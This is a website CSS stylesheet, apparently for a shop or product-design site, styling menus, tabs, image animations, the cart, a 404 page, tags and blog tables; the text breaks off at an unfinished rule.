.module-menu .list-menu-dropdown li li:hover ul{
	display: block !important;
}
.module-menu .list-menu-dropdown li a:hover {
    background-color: #428bca;
    color: #fff;
    text-decoration: none;
}
.module-menu .list-menu-dropdown li a{
    clear: both;
    color: #333;
    display: block;
    font-weight: normal;
    line-height: 1.42857;
    padding: 3px 20px;
    white-space: nowrap;
}
.module-menu .caret-right {
    border-bottom: 4px solid transparent;
    border-top: 4px solid transparent;
    border-left: 4px solid;
    display: inline-block;
    height: 0;
    opacity: 0.3;
    vertical-align: top;
    width: 0;
}
.module-menu .navbar-nav .dropdown a .caret-right {
    margin-top: 8px;
}
.module-menu .navbar-default{
	border: none;
}
.module-menu .navbar{
	margin: 0px;
}
.module-menu .navbar-brand{
	padding: 5px;
}
.module-menu .navbar-brand img{
	max-height: 40px;
}
.module-menu .caret-right{
	position: absolute;
    right: 10px;
}
@media (max-width: 768px) {
	.module-menu .container{
		padding: 0px !important;
	}
	.module-menu .container .navbar-header .navbar-brand {
		margin-left: 15px;
	}
	
	.module-menu .container .navbar-header .navbar-toggle {
		margin-right: 25px;
	}
	.module-menu .navbar-nav{
		padding: 0 15px;
	}
}

/*Module Categories*/
.module-categories .list-categories,
.module-categories .thumb-categories{
	padding: 0px;
}
.module-categories .list-categories ul{
	padding-left: 15px;
}
.module-categories .list-categories li{
	list-style: none;
}
.module-categories .list-categories li span{
	cursor: pointer;
	float: left;
	line-height: 16px;
	text-align: left;
	width: 16px;
	color: #666;
	font-size: 9px;
	position: absolute;
	padding: 8px 12px;
	z-index: 100;
}
.module-categories .thumb-categories li{
	list-style: none;
	float: left;
	padding-right: 10px;
	padding-top: 10px;
	padding-bottom: 10px;
}
.module-categories .thumb-categories li img{
	width: 100px;
	height: 100px;
}
.module-categories .thumb-categories li img:hover{
	background: #f1f1f1;
	border: 1px solid #428bca;
}

/*Modules Image*/

/*top to bottom*/
.module-image .top-to-bottom{
	animation-name: top-to-bottom;
	-webkit-animation-name: top-to-bottom;	
	animation-duration: 1s;	
	-webkit-animation-duration: 1s;
	animation-timing-function: ease;	
	-webkit-animation-timing-function: ease;	
	visibility: visible !important;						
}
.module-image a{display:inline-block;}
@keyframes top-to-bottom {
	0% {
		transform: translateY(-100%);
	}
	50%{
		transform: translateY(8%);
	}
	65%{
		transform: translateY(-4%);
	}
	80%{
		transform: translateY(4%);
	}
	95%{
		transform: translateY(-2%);
	}			
	100% {
		transform: translateY(0%);
	}		
}
@-webkit-keyframes top-to-bottom {
	0% {
		-webkit-transform: translateY(-100%);
	}
	50%{
		-webkit-transform: translateY(8%);
	}
	65%{
		-webkit-transform: translateY(-4%);
	}
	80%{
		-webkit-transform: translateY(4%);
	}
	95%{
		-webkit-transform: translateY(-2%);
	}			
	100% {
		-webkit-transform: translateY(0%);
	}	
}
/*bottom to top*/
.module-image .bottom-to-top{
	animation-name: bottom-to-top;
	-webkit-animation-name: bottom-to-top;	
	animation-duration: 1s;	
	-webkit-animation-duration: 1s;
	animation-timing-function: ease;	
	-webkit-animation-timing-function: ease;
	visibility: visible !important;	 
}
@keyframes bottom-to-top {
	0% {
		transform: translateY(100%);
	}
	50%{
		transform: translateY(-8%);
	}
	65%{
		transform: translateY(4%);
	}
	80%{
		transform: translateY(-4%);
	}
	95%{
		transform: translateY(2%);
	}			
	100% {
		transform: translateY(0%);
	}	
}
@-webkit-keyframes bottom-to-top {
	0% {
		-webkit-transform: translateY(100%);
	}
	50%{
		-webkit-transform: translateY(-8%);
	}
	65%{
		-webkit-transform: translateY(4%);
	}
	80%{
		-webkit-transform: translateY(-4%);
	}
	95%{
		-webkit-transform: translateY(2%);
	}			
	100% {
		-webkit-transform: translateY(0%);
	}	
}
/*left to right*/
.module-image .left-to-right{
	animation-name: left-to-right;
	-webkit-animation-name: left-to-right;	
	animation-duration: 1s;	
	-webkit-animation-duration: 1s;
	animation-timing-function: ease-in-out;	
	-webkit-animation-timing-function: ease-in-out;		
	visibility: visible !important;	
}
@keyframes left-to-right {
	0% {
		transform: translateX(150%);
	}
	50%{
		transform: translateX(-8%);
	}
	65%{
		transform: translateX(4%);
	}
	80%{
		transform: translateX(-4%);
	}
	95%{
		transform: translateX(2%);
	}			
	100% {
		transform: translateX(0%);
	}
}
@-webkit-keyframes left-to-right {
	0% {
		-webkit-transform: translateX(150%);
	}
	50%{
		-webkit-transform: translateX(-8%);
	}
	65%{
		-webkit-transform: translateX(4%);
	}
	80%{
		-webkit-transform: translateX(-4%);
	}
	95%{
		-webkit-transform: translateX(2%);
	}			
	100% {
		-webkit-transform: translateX(0%);
	}
}
/*right to left*/
.module-image .right-to-left{
	animation-name: right-to-left;
	-webkit-animation-name: right-to-left;	
	animation-duration: 1s;	
	-webkit-animation-duration: 1s;
	animation-timing-function: ease-in-out;	
	-webkit-animation-timing-function: ease-in-out;		
	visibility: visible !important;	
}
@keyframes right-to-left {
	0% {
		transform: translateX(-150%);
	}
	50%{
		transform: translateX(8%);
	}
	65%{
		transform: translateX(-4%);
	}
	80%{
		transform: translateX(4%);
	}
	95%{
		transform: translateX(-2%);
	}			
	100% {
		transform: translateX(0%);
	}	
}
@-webkit-keyframes right-to-left {
	0% {
		-webkit-transform: translateX(-150%);
	}
	50%{
		-webkit-transform: translateX(8%);
	}
	65%{
		-webkit-transform: translateX(-4%);
	}
	80%{
		-webkit-transform: translateX(4%);
	}
	95%{
		-webkit-transform: translateX(-2%);
	}			
	100% {
		-webkit-transform: translateX(0%);
	}
}
/*appear from center*/
.module-image .appear-center{
	animation-name: appear-center;
	-webkit-animation-name: appear-center;	
	animation-duration: 1.5s;	
	-webkit-animation-duration: 1.5s;
	animation-timing-function: ease-in-out;	
	-webkit-animation-timing-function: ease-in-out;		
	visibility: visible !important;	
}
@keyframes appear-center {
	0% {
		transform: scale(0);
		opacity: 0.0;		
	}
	60% {
		transform: scale(1.1);	
	}
	80% {
		transform: scale(0.9);
		opacity: 1;	
	}	
	100% {
		transform: scale(1);
		opacity: 1;	
	}		
}
@-webkit-keyframes appear-center {
	0% {
		-webkit-transform: scale(0);
		opacity: 0.0;		
	}
	60% {
		-webkit-transform: scale(1.1);
	}
	80% {
		-webkit-transform: scale(0.9);
		opacity: 1;	
	}	
	100% {
		-webkit-transform: scale(1);
		opacity: 1;	
	}		
}

/*Modules Search*/
.module-search .module-search .input-search{
	width: 70%;
	float: left;
}
.module-search .module-search .button-search{
	float: left;
	margin-left: 8px;
}
.module-search .has-feedback {
    position: relative;
}
.module-search .form-control-feedback {
    display: block;
    height: 34px;
    line-height: 34px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 34px;
    z-index: 2;
	color: #ccc;
}
.module-search .feedback-lg{
	line-height: 42px;
	font-size: 20px;
}
.module-search .feedback-sm{
	line-height: 30px;
	font-size: 12px;
}
.module-search .has-feedback .form-control {
    padding-right: 42.5px;
}
.module-search .feedback-icon-only{
	cursor: pointer;
}

/*Modules Social*/
.module-social ul.social{
	padding: 0px;
	list-style: none;
}
.module-social ul.social > li {
	float: left;
	margin: 5px;
}

/*Modules Tab*/
/*css*/
.module-tab .ui-accordion-header-icon{
	display: none;
}
.module-tab .ui-tabs-nav{
	margin-bottom: -2px;
	font-size: 12px;
}
.module-tab .ui-tabs .ui-tabs-nav .ui-tabs-anchor {
	padding: 10px 15px !important;
}
.module-tab .ui-tabs .ui-tabs-nav li.ui-tabs-active {
	top: -1px;
	position: relative;
	border-top: 1px solid #dddddd;
	border-right: 1px solid #dddddd;
}
.module-tab .ui-state-active a, 
.module-tab .ui-state-active a:link, 
.module-tab .ui-state-active a:visited {
    border-color: #dddddd transparent;
}
.module-tab .tab-bricky .ui-state-active a, 
.module-tab .tab-bricky .ui-state-active a:link, 
.module-tab .tab-bricky .ui-state-active a:visited {
    border-top: 2px solid #c83a2a;
}
.module-tab .tab-green .ui-state-active a, 
.module-tab .tab-green .ui-state-active a:link, 
.module-tab .tab-green .ui-state-active a:visited {
    border-top: 2px solid #3d9400;
}
.module-tab .tab-blue .ui-state-active a, 
.module-tab .tab-blue .ui-state-active a:link, 
.module-tab .tab-blue .ui-state-active a:visited {
    border-top: 2px solid #364f6a;
}
.module-tab .tab-yellow .ui-state-active a, 
.module-tab .tab-yellow .ui-state-active a:link, 
.module-tab .tab-yellow .ui-state-active a:visited {
    border-top: 2px solid #ffb848;
}
.module-tab .ui-widget-content{
	border-top: 1px solid #dddddd !important;
	border-right: 1px solid #dddddd !important;
    display: block;	
}
.module-tab .ui-tabs-panel{
	padding: 16px 12px !important;
}
.module-tab .ui-tabs .ui-tabs-nav {
    margin: 0;
	padding: 0px;
	margin-bottom: -2px;
	background: transparent !important;
}
.module-tab .ui-tabs .ui-tabs-nav li.ui-tabs-active {
    margin-bottom: 0px;
    padding-bottom: 0px;
}
.module-tab .ui-tabs .ui-tabs-nav li{
	border-left: none;
}
.module-tab .ui-tabs .ui-tabs-nav li a{
	color: #333;
	font-size: 12px;
	outline: none;
}
.module-tab .ui-tabs .ui-tabs-nav li.ui-tabs-active:hover a{
	color: #333 !important;
}
.module-tab .ui-tabs .ui-tabs-nav li a i{
	font-size: 11px;
}
.module-tab .ui-tabs{
	border-bottom: 1px solid #ddd !important;
    border-left: 1px solid #ddd !important;
    border-top: none !important;
    border-right: none !important;
    margin: 0;
    padding: 0;
}
.module-tab .ui-widget-header {
    border: none;
}
.module-tab .ui-corner-all, 
.module-tab .ui-corner-bottom, 
.module-tab .ui-corner-right, 
.module-tab .ui-corner-br {
    border-bottom-right-radius: 0px !important;
}
.module-tab .ui-corner-all, 
.module-tab .ui-corner-bottom, 
.module-tab .ui-corner-left, 
.module-tab .ui-corner-bl {
    border-bottom-left-radius: 0px !important;
}
.module-tab .ui-corner-all, 
.module-tab .ui-corner-top, 
.module-tab .ui-corner-right, 
.module-tab .ui-corner-tr {
    border-top-right-radius: 0px !important;
}
.module-tab .ui-corner-all, 
.module-tab .ui-corner-top, 
.module-tab .ui-corner-left, .ui-corner-tl {
    border-top-left-radius: 0px !important;
}
.module-tab .ui-tabs .ui-tabs-nav li {
	margin: 0px !important;
}
.module-tab .ui-state-default, 
.module-tab .ui-widget-content .ui-state-default, 
.module-tab .ui-widget-header .ui-state-default, 
.module-tab .ui-tabs-vertical .ui-tabs-nav li{
    background: #f9f9f9 !important;
}
.module-tab .ui-state-hover, 
.module-tab .ui-widget-content .ui-state-hover, 
.module-tab .ui-widget-header .ui-state-hover, 
.module-tab .ui-state-focus, 
.module-tab .ui-widget-content .ui-state-focus, 
.module-tab .ui-widge{
	background: #fff !important;
	border-top: 1px solid #ddd !important;
	border-right: 1px solid #ddd !important;
}
.module-tab .tab-bricky .ui-state-hover a{
	color: #c83a2a !important;
}
.module-tab .tab-green .ui-state-hover a{
	color: #3d9400 !important;
}
.module-tab .tab-blue .ui-state-hover a{
	color: #364f6a !important;
}
.module-tab .tab-yellow .ui-state-hover a{
	color: #ffb848 !important;
}
.module-tab .ui-tabs-active a{
	color: #333 !important;
}
.module-tab .ui-state-active, 
.module-tab .ui-widget-content .ui-state-active, 
.module-tab .ui-widget-header .ui-state-active {
	background: #fff !important;
}
/*vertical*/
.module-tab .ui-tabs-vertical{
	border: none !important;
}
.module-tab .ui-tabs-vertical .ui-tabs-nav{
	border-bottom: 1px solid #dddddd;
    float: left;
    margin-bottom: 0;
	margin-top: -34px;
}
.module-tab .ui-tabs-vertical .ui-tabs-nav li{
    float: none;
	border: none !important;
}
.module-tab .ui-tabs-vertical  .ui-tabs-nav .ui-state-active a{
	background: #fff;
	border-right: none !important;
}
.module-tab .tab-bricky  .ui-tabs-vertical .ui-tabs-nav .ui-state-active a{
	border-top: 1px solid #ddd;
	border-left: 2px solid #c83a2a;
} 
.module-tab .tab-blue  .ui-tabs-vertical .ui-tabs-nav .ui-state-active a{
	border-top: 1px solid #ddd;
	border-left: 2px solid #364f6a;
} 
.module-tab .tab-green  .ui-tabs-vertical .ui-tabs-nav .ui-state-active a{
	border-top: 1px solid #ddd;
	border-left: 2px solid #3d9400;
} 
.module-tab .tab-yellow  .ui-tabs-vertical .ui-tabs-nav .ui-state-active a{
	border-top: 1px solid #ddd;
	border-left: 2px solid #ffb848;
} 
.module-tab .ui-tabs-vertical .ui-tabs-nav li.ui-tabs-active {
	left: 1px;
	border-top: none;
}
.module-tab .ui-tabs-vertical .ui-tabs-nav li a{
	border-top: 1px solid #dddddd;
	background: #f9f9f9;
	width: 100%;
	border-left: 1px solid #dddddd;
}
.module-tab .ui-tabs-vertical .ui-tabs-panel{
	overflow: auto;
	border-left: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}
.module-tab .ui-tabs-vertical .ui-tabs-nav li.ui-tabs-active {
	top: 0px;
	border-top: none;
}
.module-tab .ui-tabs-vertical .ui-tabs-nav .ui-state-hover a{
	background: #fff !important;
}
.module-tab .ui-tabs-vertical{
	display: table-row;
}
.module-tab .ui-tabs-vertical .ui-tabs-panel{
	display: table-cell;
    width: 100%;
}
/*accordion*/
.module-tab .ui-accordion .ui-accordion-header{
	background: #f3f7f8 !important;
    border: medium none !important;
    font-size: 14px;
    padding: 10px;
}
.module-tab .ui-accordion .ui-accordion-header span{
	font-size: 12px;
	color: #666;
}
.module-tab .ui-accordion .ui-accordion-content{
	border: none !important;
    padding: 10px;
}
.module-tab .tab-blue .ui-accordion-header-active{
	border-left: 2px solid #364f6a !important;
}
.module-tab .tab-bricky .ui-accordion-header-active{
	border-left: 2px solid #c83a2a !important;
}
.module-tab .tab-green .ui-accordion-header-active{
	border-left: 2px solid #3d9400 !important;
}
.module-tab .tab-yellow .ui-accordion-header-active{
	border-left: 2px solid #ffb848 !important;
}

/*Modules Tweet Feed*/
#twitter-feed {width:100%; margin:auto; font-family: Arial, Helvetica, sans-serif; padding:0px; border-radius:12px; background-color:#FFF; color:#333; overflow:auto;}
.twitter-article{ width:100%; border-top:1px dotted #CCC; float:left; padding:8px 0px 8px 0px; }
.twitter-pic { float:left; padding-right: 10px; }
.twitter-pic img { float:left; border-radius:7px; border:none; }
.twitter-text p { margin:0px; line-height:15px;}
.twitter-text a,h1 a { color: #00acee; text-decoration: none; }
.twitter-text a:hover,h1 a:hover { text-decoration: underline; color: #00acee; }
.twitter-text {font-size: 11px; }
.tweet-time { font-size:10px; color:#878787; float:right; }
.tweet-time a, .tweet-time a:hover { color:#878787; }
.tweetprofilelink a { color:#444; }
.tweetprofilelink a:hover { color:#444; }

/*Modules Video*/
.module-video .video-responsive{
	overflow:hidden;
	padding-bottom:56.25%;
	position:relative;
	height:0;
}
.module-video .video-responsive iframe{
	left:0;
	top:0;
	height:100%;
	width:100%;
	position:absolute;
}

/* Login */
.btn-facebook {
    background-color: #428bca;
    border-color: #357ebd;
    color: #fff;
}
.btn-facebook:hover {
    background-color: #3276b1;
    border-color: #285e8e;
    color: #fff;
}

/*page article*/
.blog-page .article-post{
	border-bottom: 1px solid #dddddd;
    margin-bottom: 50px;
    padding-bottom: 10px;
}
.blog-page .article-post:last-child{
	border-bottom: none;
}
.blog-page .post-meta{
	margin-bottom: 7px;
}

.blog-page .post-image{
	margin-bottom: 15px;
}
.module-blog img{
	max-width: 100%;
}
.blog-page .post-meta span,
.post-page .post-meta span{
	display: inline-block;
    padding-right: 10px;
}
.post-page .post-connect{
	margin-top: 50px;
}
.post-page .post-connect .article-show{
	margin-bottom: 5px;
	border-bottom: 1px solid #eeeeee;
	padding-bottom: 5px;
}
.post-page .post-connect .article-show:last-child{
	border-bottom: none;
}
.post-page .post-meta{
    border-bottom: 1px solid #eeeeee;
    border-top: 1px solid #eeeeee;
    margin: 20px 0;
    padding: 10px 0;
}
.post-content{
	margin-bottom: 15px;
}

/*Modules article*/
.module-most_article .most_article,
.module-lastest_article .lastest_article{
	border-bottom: 1px solid #dddddd;
    margin-bottom: 10px;
    padding-bottom: 5px;
}
.module-most_article .most_article:last-child,
.module-lastest_article .lastest_article:last-child{
	border-bottom: none;
}

/* module cart */
#shopping-cart {
  display: block;
  position: relative;
}
#shopping-cart .cart{	
	position: relative;
	outline: none;
}
#shopping-cart .cart i{	
	font-size: 25px;
}
#shopping-cart .cart span{
	border: 1px solid #fff;
	border-radius: 3px;
	left: 10px;
	padding: 2px 6px;
	position: absolute;
	top: -12px;
	background: #3276B1;
}
#shopping-cart .box-cart {
  background: none repeat scroll 0 0 #fff;
  border: 1px solid #ccc;
  box-shadow: 0 0 7px 1px #666;
  color: #666;
  font-size: 12px;
  min-width: 400px;
  padding: 10px;
  position: absolute;
  z-index: 1000000;
  display:none;
}
#shopping-cart .box-cart table{
	width: 100%;
}
#shopping-cart .box-cart .center{
	text-align: center;
}
#shopping-cart .box-cart td{
	padding: 5px;
}
#shopping-cart .box-cart p{
	margin-bottom: 5px;
	margin-top: 0px;
}
#shopping-cart .box-cart span{
	font-weight: bold;
}
#shopping-cart .box-cart .total{
	float: right; 
	margin-top: 6px;
}
#shopping-cart .box-cart tr {
  border-bottom: 1px solid #eee;
}
#shopping-cart .box-cart tr:last-child{
	border-bottom: none;
}
.cart_info {
  border: 1px solid #ccc;
  box-shadow: 0 1px 2px 0 #ccc;
  margin-bottom: 20px;
  padding: 10px 15px;
}
.page-cart{padding-bottom:25px;}
#cartCheckout .cart_info img {
  max-width: 90px;
}
.main-gallery {
  padding: 15px 0px;
}
.client-say .block-quote{
	background: none repeat scroll 0 0 #f8f8f8;
    border: 0 none;
    color: #666666;
    font-style: italic;
    margin: 0;
    padding: 15px;
    position: relative;
}
.client-say .block-quote-arrow-down{
	border-left: 15px solid rgba(0, 0, 0, 0);
    border-right: 15px solid rgba(0, 0, 0, 0);
    border-top: 15px solid #f8f8f8;
    height: 0;
    margin: 0 0 0 25px;
    width: 0;
}
.client-say .block-quote-author{
	margin: 8px 0 0 8px;
    min-height: 60px;
}
.client-say .img-thumbnail{
	float: left;
    margin-right: 10px;
}
.client-say .img-thumbnail img{
	max-width: 60px;
}
.client-say .block-quote-author strong{
	color: #111111;
    display: block;
    padding-top: 7px;
}
.client-say .block-quote-author span{
	color: #666666;
    display: block;
    font-size: 12px;
}
/*modules categories*/
.module-categories .list-categories li a{
	border-bottom: 1px solid #ededde;
    padding: 8px 20px 8px 30px;
    transition: all 0.3s ease 0s;
	outline: none;
}
.module-categories .list-categories .active a,
.module-categories .list-categories .actived a{
	background: #eee;
}
.module-categories .list-categories .active ul li a,
.module-categories .list-categories .actived ul li a{
	background: #fff;
}
.module-categories .list-categories .actived .actived a{
	background: #eee;
}
.module-categories .list-categories .actived ul .actived ul li a{
	background: #fff;
}
.module-categories .list-categories .active .active a{
	background: #f9f9f9;
}
.module-categories .list-categories .active .active ul li a{
	background: #fff;
}
.module-categories .list-categories .active .active .active a{
	background: #f9f9f9;
}
/*modules products*/
.box-product .layout-product{
	margin: 10px 0px;
}
/*Page 404*/
.page-error {
    text-align: center;
}
.page-error .error-number {
    display: block;
    font-size: 158px;
    font-weight: 300;
    letter-spacing: -10px;
    line-height: 128px;
    margin-top: 0;
    text-align: center;
}
.teal {
    color: #569099;
}
.page-error .error-details {
    display: block;
    padding-top: 0;
    text-align: center;
}
.col-sm-offset-3 {
    margin-left: 25%;
}
.page-error .error-details .btn-return {
    margin: 10px 0;
}
.btn-teal {
    background-color: #569099;
    border-color: #4d8189;
    color: #ffffff;
}
.btn-teal:hover, .btn-teal:focus, .btn-teal:active, .btn-teal.active {
    background-color: #4d8189;
    border-color: #447178;
    color: #ffffff;
}
.page-error .input-search{
	width: 100% !important;
}
.page-error .button-search{
	background-color: #569099;
    border-color: #4d8189;
    color: #ffffff;
}
.page-error .button-search:hover {
	background-color: #4d8189;
    border-color: #447178;
    color: #ffffff;
}
.p-color-sizes li label{
	margin-right: 5px;
}

label.disabled-value{
	font-weight: normal;
}
label.align-right{
  text-align: right;
}
label.align-left{
  text-align: left;
}



.form-group{
	min-height: 34px;
}

/*.form-group label{
	line-height: 34px;
}*/

/*@media screen and (min-width: 768px){
	.modal-dialog {
		width: 75vw;
		max-width: 1000px;
		padding-top: 100px;
	}
}*/
.padding-help-block{
  padding-left: 20px;
  padding-right: 20px;
}

#dg-navbar-collapse ul>li:first-child>a{
	/*padding-left: 0;*/
}

#cartStatus{
	padding-top: 20px;
	padding-bottom: 20px;
}

.navbar-inverse .container-fluid{
	background-color: #101010;
	padding-left: 0;
}

.navbar-inverse .container-fluid .navbar-collapse{
	padding-left: 0;
}

.navbar-inverse .container-fluid .navbar-toggle{
	margin-right: 0;
	background-color: #f3f3f3;
}

.module-menu54c59e0b857d2 .navbar-inverse .navbar-nav>li>a{
	color: #f1f1f1;
	font-size: 15px;
	font-weight: bold;
}
.module-menu54c59e0b857d2 .navbar-inverse .navbar-nav>li>a:hover{
	background-color: #202020;
}

.module-menu54c59e0b857d2 .navbar-inverse .navbar-nav>li.dropdown .container{
	max-width: 250px;
}

.module-menu54c59e0b857d2 .navbar-inverse .navbar-nav>li.dropdown .dropdown-menu{
	background-color: #101010;
}

.module-menu54c59e0b857d2 .navbar-inverse .navbar-nav>li.dropdown .dropdown-menu a{
	color: #f1f1f1;
	text-decoration: none;
	line-height: 1.75em;

}

.module-menu54c59e0b857d2 .navbar-inverse .navbar-nav>li.dropdown .menu-content .col-elment{
	padding-left: 0;
	padding-right: 0;
}

.module-menu54c59e0b857d2 .navbar-inverse .navbar-nav>li.dropdown .dropdown-menu .list-menu li:not(:last-child){
	border-bottom: 1px solid #353535;
	
}

.module-menu54c59e0b857d2 .navbar-inverse .navbar-nav>li.dropdown .dropdown-menu .list-menu li{
	padding-left: 10px;
	padding-right: 10px;
}

.module-menu54c59e0b857d2 .navbar-inverse .navbar-nav>li.dropdown .dropdown-menu .list-menu li:hover{
	background-color: #202020;
}


.topindex{border:1px solid #d6d6d6;box-shadow:0 0 12px rgba(0, 0, 0, .1); margin-bottom: 20px;}
.topindexhead{text-align:center;color:#fff;background:#222;font-size:14px;font-weight:bold;padding:10px;margin:1px;}

.topindex hr{
	margin-bottom: 0;
}
.topindex hr~div{
	float: none !important;
	direction: rtl;
	line-height: 40px;
}
#cartCheckout{
  margin-top: 20px;
}
.add-on .input-group-btn > .btn {
	border-left-width:0;left:-2px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
/* stop the glowing blue shadow */
.add-on .form-control:focus {
	box-shadow:none;
	-webkit-box-shadow:none; 
	border-color:#cccccc; 
}
.bx-viewport ul{
	padding: 0;
}
.slide-top .container{
	width: 100%;
	margin: 0 auto;
	padding: 0;
}
.bx-wrapper img{
	margin: 0 auto;
}
.slide-title-see-more{
  position: absolute;
  top: 70%;
  right: 14.7%;
  background:#0099ff;
  padding: 10px;
  border-radius:3px;
  color: #fff;
  font-size: 20px;
  font-weight: bold;
  box-shadow: 1px 1px 4px 1px rgba(49, 49, 49, 0.35);
}
.slide-title-see-more a{
	color: #fff;
}
.slide-title-top{
	position: absolute;
	top: 20%;
	right: 25%;

}
.side-title-top-span{
	float: right;
    font-size: 40px;
    text-transform: uppercase;
    font-weight: 500;
    width: 578px;
    text-align: right;
    position: initial;
    text-shadow: 1px 1px 1px #333;
    color: #0099ff;
}
@media (max-width: 480px){
	.side-title-top-span{
		font-size: 15px;
	}
	.slide-title-see-more{
		padding: 5px;
	    font-size: 8px;
	}
	.module-padding{
		padding: 0 !important;
	}
	.item-product{
		height: 100%;
	    overflow: hidden;
	}
}
.box-slide-big{
	width: 100%;
}
.thumbnail {
	border: none;
}
.item-product{
    overflow: auto;
}
.title-product{
	font-size: 30px;
    color: #00ACEE;
    font-weight: bold;
}
.page-header{
	margin-bottom: 30px;
}
@media (max-width: 480px){
	.page-header{
		margin-bottom: 10px !important;
	}
}
.view-more{
    margin-bottom: 20px;
    margin-top: 20px;	
}
.view-more a{
	background: #00ACEE;
    color: #fff;
    padding: 15px 45px;
    font-size: 14px;
    border-radius: 3px;
    font-weight: bold;
}
.box-pruduct-img{
	border: 1px solid #e8e8e8;
}
.bg-member{
	background: url(../images/bg-mem.jpg) no-repeat center;
	background-size: cover;
}
.product-new .bx-viewport{
	background: url(../images/bg-img.png) no-repeat center;
	background-size: cover;
	/*z-index: 1*/
}
.product-new .bx-wrapper{
	background: #EFEFEF;
}
.title-mem{
	color: #fff;
    font-size: 30px;
    font-weight: bold;
    margin-top: 50px;
}
@media (max-width: 480px){
	/*.bx-wrapper{
		 margin-bottom: 20px !important;
	}*/
	/*.product-design img {
		width: 100% !important;
		height: auto !important;
	}*/
	/*.design-area{
		height: 207px !important;
	    width: 139px !important;
	    left: 136px !important;
	    /*top: 109px !important;
	}
	.modelImage{
		left: 10% !important
	}
	*/
	.module-image-logo{
		width: 160px;
	    position: absolute;
	    z-index: 1;
	    top: 10px;
	}

}
.title-tags{
	font-size: 16px;
	color: #666;
	font-weight: bold;
	/*margin-bottom: 20px;*/
}
.bg-danger{
	background-color: unset;
}
.tags{
	padding: 15px;

}
.tags-ul{
	padding: 0;
    line-height: 30px;
    list-style: none;
    /*border-top: 1px solid #cecece;*/
    /*padding: 20px 0;*/
}
.tags-ul li {		float: left;	
	color: #666;
	background: url(../images/icon-tags-active.png) no-repeat;
    display: block;
    position: relative;
    background-position: left center;
}
.active-li{
	/*color: #ff9b00 !important;*/
	background: url(../images/icon-tags.png) no-repeat !important;
    display: block !important;
    position: relative !important;
    background-position: left center !important;
}

.tags-ul a:hover{
	color: #ff5400 !important;
}
.active-a{
	color: #ff5400 !important
}
.tags-ul a{
	font-size: 15px;
	margin-left: 10px;
	color: #666;

}
.title-khoanh{
	text-align: center;
    padding: 20px 0;
}
.title-khoanh h3{
	text-transform: uppercase;
	font-size: 30px;
    color: #666;
    font-weight: 400;
    letter-spacing: 1px;
}
.title-khoanh p{
	color: #888;
	font-weight: 400;
	letter-spacing: 1px;
	    font-size: 15px;
}
.text-gioithieu p{
	line-height: 20px;
    color: #666;

}
.text-cover{
	text-align: center;
	float: right;
	margin: 120px auto;
}
@media (max-width: 480px){
	.text-cover{
		margin: 20px auto;
	}
	.title-cover h1{
		font-size: 15px
	}
	.title-cover h3{
		font-size: 13px !important;
	}
	.title-cover p{
		margin-top: 15px !important;
	}
	.title-cover p span{
		font-size: 10px !important;
    	padding: 6px !important;
	}
	.text-top{
		display: none
	}
	.list-product{
		padding: 40px 0;
	}

}
.title-cover h3{
	font-size: 30px;
    color: #555;
    font-weight: 400;
    margin: 0;
}
.title-cover h1{
	text-transform: uppercase;
	color: #555;
    font-weight: 400;
    margin: 0;
}
.title-cover h1 span{
	background: #333;
    color: #ffed00;
    padding: 2px 1px 0px 1px;
}
.title-cover p{
	margin-top: 40px;
}
.title-cover p span{
	background: #ffff00;
    padding: 13px 15px;
    color: #555;
    text-transform: uppercase;
    font-weight: 600;
    box-shadow: 2px 3px #666;
}
.title-cover img{
	margin-left: 10px;
}
.title-cover a:hover{
	text-decoration: none;

}

.title-cover a:hover span{
	color: #09f;

}
.cover-thietke{
	background: url(../images/cover-thietke.png) no-repeat center top;
    background-size: cover;
}
.member-new #shopping-cart{
	float: right;
	margin-top: -45px;
}
@media (max-width: 480px){
	.member-new #shopping-cart{
		margin-top: -25px;
	}
}
.member-new .module-login{
	margin-right: 30px;
}
@media (max-width: 480px){
	.hiden-contact{
		display: none
	}
	.view-more{
		margin-top:0 !important;
	}
}

/*css table*/
.blog-page tbody tr th{
	color: #09f;
    font-size: 16px;
    font-weight: 500;
    text-transform: capitalize;
    text-align: center;
}
.blog-page tbody tr td{
    font-weight: 500;
    text-align: center;
}
/*style1*/
.blog-page .style1 td{
	border-top: 2px dashed #09f !important;
}
.blog-page .style1 th{
	border-top: none !important;
}
/*style2*/
.blog-page .style2 {
	border: 2px dashed #09f !important;
	/*border-top: none !important;*/
}

.blog-page .style2 td{
	border-top: none !important;
}
.blog-page .style2>tbody>tr>td{
	text-align: none;
}
/*style3*/
.blog-page .style3>td,>th{
	border: 1px solid #d8d8d8;
}
.blog-page .style3 th{
	background: #09f;
	color: #fff;
}
/*style4*/
.blog-page .style4>td,>th{
	border: 1px solid #d8d8d8;
}
.blog-page .style4>th{
	color: #333;
}  
.blue-text{
	color: #09f;
	font-weight: 500;
	text-transform: capitalize;
}
.red-text{
	color: red;
	font-weight: 500;
	text-transform: capitalize;
}
.center-text{
	text-align: center;
}
.fa-bars{
	font-size: x-large !important;
}
.blog-page h2{
	text-transform: uppercase;
    text-align: center;
    /* border-bottom: 2px solid #09f; */
    padding-bottom: 20px;
}

.blog-page .title1{
	color: #09f;
    font-size: 30px;
    text-align: center;
    line-height: 70px;
}
.blog-page .title2{
	font-size: 20px;
    line-height: 50px;
}
.content-title1{
	text-align: center;
    color: #09f;
}
.content-title1 strong{
	font-size: 22px
}
.content-title2{
	text-align: center;
}
.content-title2 strong{
	font-size: 20px
}
.row #list-image{
	margin-bottom: 50px;
}
.title-pro1{
	font-size: 30px;
    color: #00ACEE;
    font-weight: bold;
    text-align: center;
}
.text-title-popup{
	font-weight: 500;
    color: #555;
    text-transform: capitalize;
    /* text-align: initial; */
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    width: 130px;
}
@media (max-width: 480px){
	.text-title-popup{
		width: 70px
	}
	.price-product{
		font-size: 10px
	}
	.tags-ul li{
		float: left;
		margin: 0 5px;
	}
}
.price-product{
	color: #0089ff;
    font-weight: 500;
}
.mg200{
	margin-top: 200px
}
@media(max-width: 480px){
	.mg200{
		margin-top:20px;
	}
}

.thumbnail{
	margin-bottom: 13px;
	padding: 0
}
.thumb{
	/*min-height: 272px*/
}
.thumbnail>img, .thumbnail a>img{
	padding: 11px 0px;
}
@media (max-width: 480px){
	.thumbnail>img, .thumbnail a>img{
		padding: 0;
	}
}
.color-title{
